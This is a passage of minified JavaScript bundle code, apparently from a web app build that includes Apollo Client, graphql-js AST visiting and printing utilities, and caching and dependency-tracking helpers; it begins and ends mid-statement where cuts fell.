global})||_e(function(){return _e.constructor("return this")()});var xu=new Map;function Oa(t){var e=xu.get(t)||1;return xu.set(t,e+1),"".concat(t,":").concat(e,":").concat(Math.random().toString(36).slice(2))}function ev(t,e){var n=Oa("stringifyForDisplay");return JSON.stringify(t,function(i,r){return r===void 0?n:r},e).split(JSON.stringify(n)).join("<undefined>")}function In(t){return function(e){for(var n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];if(typeof e=="number"){var r=e;e=lo(r),e||(e=co(r,n),n=[])}t.apply(void 0,[e].concat(n))}}var L=Object.assign(function(e,n){for(var i=[],r=2;r<arguments.length;r++)i[r-2]=arguments[r];e||lt(e,lo(n,i)||co(n,i))},{debug:In(lt.debug),log:In(lt.log),warn:In(lt.warn),error:In(lt.error)});function he(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return new Bc(lo(t,e)||co(t,e))}var ju=Symbol.for("ApolloErrorMessageHandler_"+uo);function zc(t){if(typeof t=="string")return t;try{return ev(t,2).slice(0,1e3)}catch{return"<non-serializable>"}}function lo(t,e){if(e===void 0&&(e=[]),!!t)return wa[ju]&&wa[ju](t,e.map(zc))}function co(t,e){if(e===void 0&&(e=[]),!!t)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:uo,message:t,args:e.map(zc)})))}var Zr={exports:{}},Lu;function tv(){return Lu||(Lu=1,function(t){t.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,t.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,t.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(t.exports,uc())}(Zr)),Zr.exports}var H=tv();const nv=lc(H),Gc=Df({__proto__:null,default:nv},[H]);function iv(t,e){if(!!!t)throw new Error(e)}const $c={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},rv=new Set(Object.keys($c));function Qu(t){const e=t==null?void 0:t.kind;return typeof e=="string"&&rv.has(e)}var Uu;(function(t){t.QUERY="query",t.MUTATION="mutation",t.SUBSCRIPTION="subscription"})(Uu||(Uu={}));var Y;(function(t){t.NAME="Name",t.DOCUMENT="Document",t.OPERATION_DEFINITION="OperationDefinition",t.VARIABLE_DEFINITION="VariableDefinition",t.SELECTION_SET="SelectionSet",t.FIELD="Field",t.ARGUMENT="Argument",t.FRAGMENT_SPREAD="FragmentSpread",t.INLINE_FRAGMENT="InlineFragment",t.FRAGMENT_DEFINITION="FragmentDefinition",t.VARIABLE="Variable",t.INT="IntValue",t.FLOAT="FloatValue",t.STRING="StringValue",t.BOOLEAN="BooleanValue",t.NULL="NullValue",t.ENUM="EnumValue",t.LIST="ListValue",t.OBJECT="ObjectValue",t.OBJECT_FIELD="ObjectField",t.DIRECTIVE="Directive",t.NAMED_TYPE="NamedType",t.LIST_TYPE="ListType",t.NON_NULL_TYPE="NonNullType",t.SCHEMA_DEFINITION="SchemaDefinition",t.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",t.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",t.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",t.FIELD_DEFINITION="FieldDefinition",t.INPUT_VALUE_DEFINITION="InputValueDefinition",t.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",t.UNION_TYPE_DEFINITION="UnionTypeDefinition",t.ENUM_TYPE_DEFINITION="EnumTypeDefinition",t.ENUM_VALUE_DEFINITION="EnumValueDefinition",t.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",t.DIRECTIVE_DEFINITION="DirectiveDefinition",t.SCHEMA_EXTENSION="SchemaExtension",t.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",t.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",t.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",t.UNION_TYPE_EXTENSION="UnionTypeExtension",t.ENUM_TYPE_EXTENSION="EnumTypeExtension",t.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension"})(Y||(Y={}));function Vu(t){return t===9||t===32}function av(t,e){const n=t.replace(/"""/g,'\\"""'),i=n.split(/\r\n|[\n\r]/g),r=i.length===1,a=i.length>1&&i.slice(1).every(f=>f.length===0||Vu(f.charCodeAt(0))),o=n.endsWith('\\"""'),s=t.endsWith('"')&&!o,u=t.endsWith("\\"),l=s||u,c=!r||t.length>70||l||a||o;let d="";const m=r&&Vu(t.charCodeAt(0));return(c&&!m||a)&&(d+=`
`),d+=n,(c||l)&&(d+=`
`),'"""'+d+'"""'}const ov=10,Hc=2;function sv(t){return Zn(t,[])}function Zn(t,e){switch(typeof t){case"string":return JSON.stringify(t);case"function":return t.name?`[function ${t.name}]`:"[function]";case"object":return uv(t,e);default:return String(t)}}function uv(t,e){if(t===null)return"null";if(e.includes(t))return"[Circular]";const n=[...e,t];if(lv(t)){const i=t.toJSON();if(i!==t)return typeof i=="string"?i:Zn(i,n)}else if(Array.isArray(t))return dv(t,n);return cv(t,n)}function lv(t){return typeof t.toJSON=="function"}function cv(t,e){const n=Object.entries(t);return n.length===0?"{}":e.length>Hc?"["+fv(t)+"]":"{ "+n.map(([r,a])=>r+": "+Zn(a,e)).join(", ")+" }"}function dv(t,e){if(t.length===0)return"[]";if(e.length>Hc)return"[Array]";const n=Math.min(ov,t.length),i=t.length-n,r=[];for(let a=0;a<n;++a)r.push(Zn(t[a],e));return i===1?r.push("... 1 more item"):i>1&&r.push(`... ${i} more items`),"["+r.join(", ")+"]"}function fv(t){const e=Object.prototype.toString.call(t).replace(/^\[object /,"").replace(/]$/,"");if(e==="Object"&&typeof t.constructor=="function"){const n=t.constructor.name;if(typeof n=="string"&&n!=="")return n}return e}function mv(t){return`"${t.replace(vv,hv)}"`}const vv=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function hv(t){return pv[t.charCodeAt(0)]}const pv=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"],fo=Object.freeze({});function je(t,e,n=$c){const i=new Map;for(const h of Object.values(Y))i.set(h,yv(e,h));let r,a=Array.isArray(t),o=[t],s=-1,u=[],l=t,c,d;const m=[],f=[];do{s++;const h=s===o.length,p=h&&u.length!==0;if(h){if(c=f.length===0?void 0:m[m.length-1],l=d,d=f.pop(),p)if(a){l=l.slice();let k=0;for(const[N,O]of u){const w=N-k;O===null?(l.splice(w,1),k++):l[w]=O}}else{l=Object.defineProperties({},Object.getOwnPropertyDescriptors(l));for(const[k,N]of u)l[k]=N}s=r.index,o=r.keys,u=r.edits,a=r.inArray,r=r.prev}else if(d){if(c=a?s:o[s],l=d[c],l==null)continue;m.push(c)}let g;if(!Array.isArray(l)){var v,y;Qu(l)||iv(!1,`Invalid AST Node: ${sv(l)}.`);const k=h?(v=i.get(l.kind))===null||v===void 0?void 0:v.leave:(y=i.get(l.kind))===null||y===void 0?void 0:y.enter;if(g=k==null?void 0:k.call(e,l,c,d,m,f),g===fo)break;if(g===!1){if(!h){m.pop();continue}}else if(g!==void 0&&(u.push([c,g]),!h))if(Qu(g))l=g;else{m.pop();continue}}if(g===void 0&&p&&u.push([c,l]),h)m.pop();else{var b;r={inArray:a,index:s,keys:o,edits:u,prev:r},a=Array.isArray(l),o=a?l:(b=n[l.kind])!==null&&b!==void 0?b:[],s=-1,u=[],d&&f.push(d),d=l}}while(r!==void 0);return u.length!==0?u[u.length-1][1]:t}function yv(t,e){const n=t[e];return typeof n=="object"?n:typeof n=="function"?{enter:n,leave:void 0}:{enter:t.enter,leave:t.leave}}function kv(t){return je(t,bv)}const gv=80,bv={Name:{leave:t=>t.value},Variable:{leave:t=>"$"+t.name},Document:{leave:t=>R(t.definitions,`

`)},OperationDefinition:{leave(t){const e=Q("(",R(t.variableDefinitions,", "),")"),n=R([t.operation,R([t.name,e]),R(t.directives," ")]," ");return(n==="query"?"":n+" ")+t.selectionSet}},VariableDefinition:{leave:({variable:t,type:e,defaultValue:n,directives:i})=>t+": "+e+Q(" = ",n)+Q(" ",R(i," "))},SelectionSet:{leave:({selections:t})=>Fe(t)},Field:{leave({alias:t,name:e,arguments:n,directives:i,selectionSet:r}){const a=Q("",t,": ")+e;let o=a+Q("(",R(n,", "),")");return o.length>gv&&(o=a+Q(`(
`,Mn(R(n,`
`)),`
)`)),R([o,R(i," "),r]," ")}},Argument:{leave:({name:t,value:e})=>t+": "+e},FragmentSpread:{leave:({name:t,directives:e})=>"..."+t+Q(" ",R(e," "))},InlineFragment:{leave:({typeCondition:t,directives:e,selectionSet:n})=>R(["...",Q("on ",t),R(e," "),n]," ")},FragmentDefinition:{leave:({name:t,typeCondition:e,variableDefinitions:n,directives:i,selectionSet:r})=>`fragment ${t}${Q("(",R(n,", "),")")} on ${e} ${Q("",R(i," ")," ")}`+r},IntValue:{leave:({value:t})=>t},FloatValue:{leave:({value:t})=>t},StringValue:{leave:({value:t,block:e})=>e?av(t):mv(t)},BooleanValue:{leave:({value:t})=>t?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:t})=>t},ListValue:{leave:({values:t})=>"["+R(t,", ")+"]"},ObjectValue:{leave:({fields:t})=>"{"+R(t,", ")+"}"},ObjectField:{leave:({name:t,value:e})=>t+": "+e},Directive:{leave:({name:t,arguments:e})=>"@"+t+Q("(",R(e,", "),")")},NamedType:{leave:({name:t})=>t},ListType:{leave:({type:t})=>"["+t+"]"},NonNullType:{leave:({type:t})=>t+"!"},SchemaDefinition:{leave:({description:t,directives:e,operationTypes:n})=>Q("",t,`
`)+R(["schema",R(e," "),Fe(n)]," ")},OperationTypeDefinition:{leave:({operation:t,type:e})=>t+": "+e},ScalarTypeDefinition:{leave:({description:t,name:e,directives:n})=>Q("",t,`
`)+R(["scalar",e,R(n," ")]," ")},ObjectTypeDefinition:{leave:({description:t,name:e,interfaces:n,directives:i,fields:r})=>Q("",t,`
`)+R(["type",e,Q("implements ",R(n," & ")),R(i," "),Fe(r)]," ")},FieldDefinition:{leave:({description:t,name:e,arguments:n,type:i,directives:r})=>Q("",t,`
`)+e+(Bu(n)?Q(`(
`,Mn(R(n,`
`)),`
)`):Q("(",R(n,", "),")"))+": "+i+Q(" ",R(r," "))},InputValueDefinition:{leave:({description:t,name:e,type:n,defaultValue:i,directives:r})=>Q("",t,`
`)+R([e+": "+n,Q("= ",i),R(r," ")]," ")},InterfaceTypeDefinition:{leave:({description:t,name:e,interfaces:n,directives:i,fields:r})=>Q("",t,`
`)+R(["interface",e,Q("implements ",R(n," & ")),R(i," "),Fe(r)]," ")},UnionTypeDefinition:{leave:({description:t,name:e,directives:n,types:i})=>Q("",t,`
`)+R(["union",e,R(n," "),Q("= ",R(i," | "))]," ")},EnumTypeDefinition:{leave:({description:t,name:e,directives:n,values:i})=>Q("",t,`
`)+R(["enum",e,R(n," "),Fe(i)]," ")},EnumValueDefinition:{leave:({description:t,name:e,directives:n})=>Q("",t,`
`)+R([e,R(n," ")]," ")},InputObjectTypeDefinition:{leave:({description:t,name:e,directives:n,fields:i})=>Q("",t,`
`)+R(["input",e,R(n," "),Fe(i)]," ")},DirectiveDefinition:{leave:({description:t,name:e,arguments:n,repeatable:i,locations:r})=>Q("",t,`
`)+"directive @"+e+(Bu(n)?Q(`(
`,Mn(R(n,`
`)),`
)`):Q("(",R(n,", "),")"))+(i?" repeatable":"")+" on "+R(r," | ")},SchemaExtension:{leave:({directives:t,operationTypes:e})=>R(["extend schema",R(t," "),Fe(e)]," ")},ScalarTypeExtension:{leave:({name:t,directives:e})=>R(["extend scalar",t,R(e," ")]," ")},ObjectTypeExtension:{leave:({name:t,interfaces:e,directives:n,fields:i})=>R(["extend type",t,Q("implements ",R(e," & ")),R(n," "),Fe(i)]," ")},InterfaceTypeExtension:{leave:({name:t,interfaces:e,directives:n,fields:i})=>R(["extend interface",t,Q("implements ",R(e," & ")),R(n," "),Fe(i)]," ")},UnionTypeExtension:{leave:({name:t,directives:e,types:n})=>R(["extend union",t,R(e," "),Q("= ",R(n," | "))]," ")},EnumTypeExtension:{leave:({name:t,directives:e,values:n})=>R(["extend enum",t,R(e," "),Fe(n)]," ")},InputObjectTypeExtension:{leave:({name:t,directives:e,fields:n})=>R(["extend input",t,R(e," "),Fe(n)]," ")}};function R(t,e=""){var n;return(n=t==null?void 0:t.filter(i=>i).join(e))!==null&&n!==void 0?n:""}function Fe(t){return Q(`{
`,Mn(R(t,`
`)),`
}`)}function Q(t,e,n=""){return e!=null&&e!==""?t+e+n:""}function Mn(t){return Q("  ",t.replace(/\n/g,`
  `))}function Bu(t){var e;return(e=t==null?void 0:t.some(n=>n.includes(`
`)))!==null&&e!==void 0?e:!1}function Wu(t){return t.kind===Y.FIELD||t.kind===Y.FRAGMENT_SPREAD||t.kind===Y.INLINE_FRAGMENT}function Fn(t,e){var n=t.directives;return!n||!n.length?!0:Fv(n).every(function(i){var r=i.directive,a=i.ifArgument,o=!1;return a.value.kind==="Variable"?(o=e&&e[a.value.name.value],L(o!==void 0,78,r.name.value)):o=a.value.value,r.name.value==="skip"?!o:o})}function fn(t,e,n){var i=new Set(t),r=i.size;return je(e,{Directive:function(a){if(i.delete(a.name.value)&&(!n||!i.size))return fo}}),n?!i.size:i.size<r}function Sv(t){return t&&fn(["client","export"],t,!0)}function Nv(t){var e=t.name.value;return e==="skip"||e==="include"}function Fv(t){var e=[];return t&&t.length&&t.forEach(function(n){if(Nv(n)){var i=n.arguments,r=n.name.value;L(i&&i.length===1,79,r);var a=i[0];L(a.name&&a.name.value==="if",80,r);var o=a.value;L(o&&(o.kind==="Variable"||o.kind==="BooleanValue"),81,r),e.push({directive:n,ifArgument:a})}}),e}function wv(t){var e,n,i=(e=t.directives)===null||e===void 0?void 0:e.find(function(a){var o=a.name;return o.value==="unmask"});if(!i)return"mask";var r=(n=i.arguments)===null||n===void 0?void 0:n.find(function(a){var o=a.name;return o.value==="mode"});return r&&"value"in r.value&&r.value.value==="migrate"?"migrate":"unmask"}const Ov=()=>Object.create(null),{forEach:Ev,slice:zu}=Array.prototype,{hasOwnProperty:_v}=Object.prototype;class We{constructor(e=!0,n=Ov){this.weakness=e,this.makeData=n}lookup(){return this.lookupArray(arguments)}lookupArray(e){let n=this;return Ev.call(e,i=>n=n.getChildTrie(i)),_v.call(n,"data")?n.data:n.data=this.makeData(zu.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let n=this;for(let i=0,r=e.length;n&&i<r;++i){const a=n.mapFor(e[i],!1);n=a&&a.get(e[i])}return n&&n.data}remove(){return this.removeArray(arguments)}removeArray(e){let n;if(e.length){const i=e[0],r=this.mapFor(i,!1),a=r&&r.get(i);a&&(n=a.removeArray(zu.call(e,1)),!a.data&&!a.weak&&!(a.strong&&a.strong.size)&&r.delete(i))}else n=this.data,delete this.data;return n}getChildTrie(e){const n=this.mapFor(e,!0);let i=n.get(e);return i||n.set(e,i=new We(this.weakness,this.makeData)),i}mapFor(e,n){return this.weakness&&Tv(e)?this.weak||(n?this.weak=new WeakMap:void 0):this.strong||(n?this.strong=new Map:void 0)}}function Tv(t){switch(typeof t){case"object":if(t===null)break;case"function":return!0}return!1}var Kc=_e(function(){return navigator.product})=="ReactNative",gt=typeof WeakMap=="function"&&!(Kc&&!global.HermesInternal),mo=typeof WeakSet=="function",vo=typeof Symbol=="function"&&typeof Symbol.for=="function",ei=vo&&Symbol.asyncIterator,Yc=typeof _e(function(){return window.document.createElement})=="function",Iv=_e(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,Pv=(Yc||Kc)&&!Iv;function Z(t){return t!==null&&typeof t=="object"}function Dv(t,e){var n=e,i=[];t.definitions.forEach(function(a){if(a.kind==="OperationDefinition")throw he(85,a.operation,a.name?" named '".concat(a.name.value,"'"):"");a.kind==="FragmentDefinition"&&i.push(a)}),typeof n>"u"&&(L(i.length===1,86,i.length),n=i[0].name.value);var r=S(S({},t),{definitions:be([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:n}}]}}],t.definitions,!0)});return r}function Bt(t){t===void 0&&(t=[]);var e={};return t.forEach(function(n){e[n.name.value]=n}),e}function ti(t,e){switch(t.kind){case"InlineFragment":return t;case"FragmentSpread":{var n=t.name.value;if(typeof e=="function")return e(n);var i=e&&e[n];return L(i,87,n),i||null}default:return null}}function Rv(){}class Ea{constructor(e=1/0,n=Rv){this.max=e,this.dispose=n,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){const n=this.getNode(e);return n&&n.value}get size(){return this.map.size}getNode(e){const n=this.map.get(e);if(n&&n!==this.newest){const{older:i,newer:r}=n;r&&(r.older=i),i&&(i.newer=r),n.older=this.newest,n.older.newer=n,n.newer=null,this.newest=n,n===this.oldest&&(this.oldest=r)}return n}set(e,n){let i=this.getNode(e);return i?i.value=n:(i={key:e,value:n,newer:null,older:this.newest},this.newest&&(this.newest.newer=i),this.newest=i,this.oldest=this.oldest||i,this.map.set(e,i),i.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){const n=this.map.get(e);return n?(n===this.newest&&(this.newest=n.older),n===this.oldest&&(this.oldest=n.newer),n.newer&&(n.newer.older=n.older),n.older&&(n.older.newer=n.newer),this.map.delete(e),this.dispose(n.value,e),!0):!1}}function _a(){}const Av=_a,Cv=typeof WeakRef<"u"?WeakRef:function(t){return{deref:()=>t}},Mv=typeof WeakMap<"u"?WeakMap:Map,qv=typeof FinalizationRegistry<"u"?FinalizationRegistry:function(){return{register:_a,unregister:_a}},xv=10024;class Vn{constructor(e=1/0,n=Av){this.max=e,this.dispose=n,this.map=new Mv,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{const i=this.unfinalizedNodes.values();for(let r=0;r<xv;r++){const a=i.next().value;if(!a)break;this.unfinalizedNodes.delete(a);const o=a.key;delete a.key,a.keyRef=new Cv(o),this.registry.register(o,a,a)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new qv(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){const n=this.getNode(e);return n&&n.value}getNode(e){const n=this.map.get(e);if(n&&n!==this.newest){const{older:i,newer:r}=n;r&&(r.older=i),i&&(i.newer=r),n.older=this.newest,n.older.newer=n,n.newer=null,this.newest=n,n===this.oldest&&(this.oldest=r)}return n}set(e,n){let i=this.getNode(e);return i?i.value=n:(i={key:e,value:n,newer:null,older:this.newest},this.newest&&(this.newest.newer=i),this.newest=i,this.oldest=this.oldest||i,this.scheduleFinalization(i),this.map.set(e,i),this.size++,i.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;const n=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,n),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),n&&this.map.delete(n)}delete(e){const n=this.map.get(e);return n?(this.deleteNode(n),!0):!1}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}var ea=new WeakSet;function Jc(t){t.size<=(t.max||-1)||ea.has(t)||(ea.add(t),setTimeout(function(){t.clean(),ea.delete(t)},100))}var ho=function(t,e){var n=new Vn(t,e);return n.set=function(i,r){var a=Vn.prototype.set.call(this,i,r);return Jc(this),a},n},jv=function(t,e){var n=new Ea(t,e);return n.set=function(i,r){var a=Ea.prototype.set.call(this,i,r);return Jc(this),a},n},Lv=Symbol.for("apollo.cacheSize"),Be=S({},wa[Lv]),tt=Object.assign(function(e){return JSON.stringify(e,Qv)},{reset:function(){nn=new jv(Be.canonicalStringify||1e3)}}),nn;tt.reset();function Qv(t,e){if(e&&typeof e=="object"){var n=Object.getPrototypeOf(e);if(n===Object.prototype||n===null){var i=Object.keys(e);if(i.every(Uv))return e;var r=JSON.stringify(i),a=nn.get(r);if(!a){i.sort();var o=JSON.stringify(i);a=nn.get(o)||i,nn.set(r,a),nn.set(o,a)}var s=Object.create(n);return a.forEach(function(u){s[u]=e[u]}),s}}return e}function Uv(t,e,n){return e===0||n[e-1]<=t}function Et(t){return{__ref:String(t)}}function K(t){return!!(t&&typeof t=="object"&&typeof t.__ref=="string")}function Vv(t){return Z(t)&&t.kind==="Document"&&Array.isArray(t.definitions)}function Bv(t){return t.kind==="StringValue"}function Wv(t){return t.kind==="BooleanValue"}function zv(t){return t.kind==="IntValue"}function Gv(t){return t.kind==="FloatValue"}function $v(t){return t.kind==="Variable"}function Hv(t){return t.kind==="ObjectValue"}function Kv(t){return t.kind==="ListValue"}function Yv(t){return t.kind==="EnumValue"}function Jv(t){return t.kind==="NullValue"}function Lt(t,e,n,i){if(zv(n)||Gv(n))t[e.value]=Number(n.value);else if(Wv(n)||Bv(n))t[e.value]=n.value;else if(Hv(n)){var r={};n.fields.map(function(o){return Lt(r,o.name,o.value,i)}),t[e.value]=r}else if($v(n)){var a=(i||{})[n.name.value];t[e.value]=a}else if(Kv(n))t[e.value]=n.values.map(function(o){var s={};return Lt(s,e,o,i),s[e.value]});else if(Yv(n))t[e.value]=n.value;else if(Jv(n))t[e.value]=null;else throw he(96,e.value,n.kind)}function Xv(t,e){var n=null;t.directives&&(n={},t.directives.forEach(function(r){n[r.name.value]={},r.arguments&&r.arguments.forEach(function(a){var o=a.name,s=a.value;return Lt(n[r.name.value],o,s,e)})}));var i=null;return t.arguments&&t.arguments.length&&(i={},t.arguments.forEach(function(r){var a=r.name,o=r.value;return Lt(i,a,o,e)})),Xc(t.name.value,i,n)}var Zv=["connection","include","skip","client","rest","export","nonreactive"],Yt=tt,Xc=Object.assign(function(t,e,n){if(e&&n&&n.connection&&n.connection.key)if(n.connection.filter&&n.connection.filter.length>0){var i=n.connection.filter?n.connection.filter:[];i.sort();var r={};return i.forEach(function(s){r[s]=e[s]}),"".concat(n.connection.key,"(").concat(Yt(r),")")}else return n.connection.key;var a=t;if(e){var o=Yt(e);a+="(".concat(o,")")}return n&&Object.keys(n).forEach(function(s){Zv.indexOf(s)===-1&&(n[s]&&Object.keys(n[s]).length?a+="@".concat(s,"(").concat(Yt(n[s]),")"):a+="@".concat(s))}),a},{setStringify:function(t){var e=Yt;return Yt=t,e}});function ni(t,e){if(t.arguments&&t.arguments.length){var n={};return t.arguments.forEach(function(i){var r=i.name,a=i.value;return Lt(n,r,a,e)}),n}return null}function nt(t){return t.alias?t.alias.value:t.name.value}function Ta(t,e,n){for(var i,r=0,a=e.selections;r<a.length;r++){var o=a[r];if(it(o)){if(o.name.value==="__typename")return t[nt(o)]}else i?i.push(o):i=[o]}if(typeof t.__typename=="string")return t.__typename;if(i)for(var s=0,u=i;s<u.length;s++){var o=u[s],l=Ta(t,ti(o,n).selectionSet,n);if(typeof l=="string")return l}}function it(t){return t.kind==="Field"}function eh(t){return t.kind==="InlineFragment"}function Wt(t){L(t&&t.kind==="Document",88);var e=t.definitions.filter(function(n){return n.kind!=="FragmentDefinition"}).map(function(n){if(n.kind!=="OperationDefinition")throw he(89,n.kind);return n});return L(e.length<=1,90,e.length),t}function zt(t){return Wt(t),t.definitions.filter(function(e){return e.kind==="OperationDefinition"})[0]}function qn(t){return t.definitions.filter(function(e){return e.kind==="OperationDefinition"&&!!e.name}).map(function(e){return e.name.value})[0]||null}function Gt(t){return t.definitions.filter(function(e){return e.kind==="FragmentDefinition"})}function th(t){var e=zt(t);return L(e&&e.operation==="query",91),e}function nh(t){L(t.kind==="Document",92),L(t.definitions.length<=1,93);var e=t.definitions[0];return L(e.kind==="FragmentDefinition",94),e}function $t(t){Wt(t);for(var e,n=0,i=t.definitions;n<i.length;n++){var r=i[n];if(r.kind==="OperationDefinition"){var a=r.operation;if(a==="query"||a==="mutation"||a==="subscription")return r}r.kind==="FragmentDefinition"&&!e&&(e=r)}if(e)return e;throw he(95)}function po(t){var e=Object.create(null),n=t&&t.variableDefinitions;return n&&n.length&&n.forEach(function(i){i.defaultValue&&Lt(e,i.variable.name,i.defaultValue)}),e}let oe=null;const Gu={};let ih=1;const rh=()=>class{constructor(){this.id=["slot",ih++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=oe;e;e=e.parent)if(this.id in e.slots){const n=e.slots[this.id];if(n===Gu)break;return e!==oe&&(oe.slots[this.id]=n),!0}return oe&&(oe.slots[this.id]=Gu),!1}getValue(){if(this.hasValue())return oe.slots[this.id]}withValue(e,n,i,r){const a={__proto__:null,[this.id]:e},o=oe;oe={parent:o,slots:a};try{return n.apply(r,i)}finally{oe=o}}static bind(e){const n=oe;return function(){const i=oe;try{return oe=n,e.apply(this,arguments)}finally{oe=i}}}static noContext(e,n,i){if(oe){const r=oe;try{return oe=null,e.apply(i,n)}finally{oe=r}}else return e.apply(i,n)}};function $u(t){try{return t()}catch{}}const ta="@wry/context:Slot",ah=$u(()=>globalThis)||$u(()=>global)||Object.create(null),Hu=ah,wn=Hu[ta]||Array[ta]||function(t){try{Object.defineProperty(Hu,ta,{value:t,enumerable:!1,writable:!1,configurable:!0})}finally{return t}}(rh()),{bind:sb,noContext:ub}=wn,ii=new wn,{hasOwnProperty:oh}=Object.prototype,yo=Array.from||function(t){const e=[];return t.forEach(n=>e.push(n)),e};function ko(t){const{unsubscribe:e}=t;typeof e=="function"&&(t.unsubscribe=void 0,e())}const mn=[],sh=100;function Qt(t,e){if(!t)throw new Error(e||"assertion failure")}function Zc(t,e){const n=t.length;return n>0&&n===e.length&&t[n-1]===e[n-1]}function ed(t){switch(t.length){case 0:throw new Error("unknown value");case 1:return t[0];case 2:throw t[1]}}function td(t){return t.slice(0)}class ri{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++ri.count}peek(){if(this.value.length===1&&!rt(this))return Ku(this),this.value[0]}recompute(e){return Qt(!this.recomputing,"already recomputing"),Ku(this),rt(this)?uh(this,e):ed(this.value)}setDirty(){this.dirty||(this.dirty=!0,nd(this),ko(this))}dispose(){this.setDirty(),sd(this),go(this,(e,n)=>{e.setDirty(),ud(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=mn.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(yo(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),mn.push(this.deps),this.deps=null)}}ri.count=0;function Ku(t){const e=ii.getValue();if(e)return t.parents.add(e),e.childValues.has(t)||e.childValues.set(t,[]),rt(t)?rd(e,t):ad(e,t),e}function uh(t,e){return sd(t),ii.withValue(t,lh,[t,e]),dh(t,e)&&ch(t),ed(t.value)}function lh(t,e){t.recomputing=!0;const{normalizeResult:n}=t;let i;n&&t.value.length===1&&(i=td(t.value)),t.value.length=0;try{if(t.value[0]=t.fn.apply(null,e),n&&i&&!Zc(i,t.value))try{t.value[0]=n(t.value[0],i[0])}catch{}}catch(r){t.value[1]=r}t.recomputing=!1}function rt(t){return t.dirty||!!(t.dirtyChildren&&t.dirtyChildren.size)}function 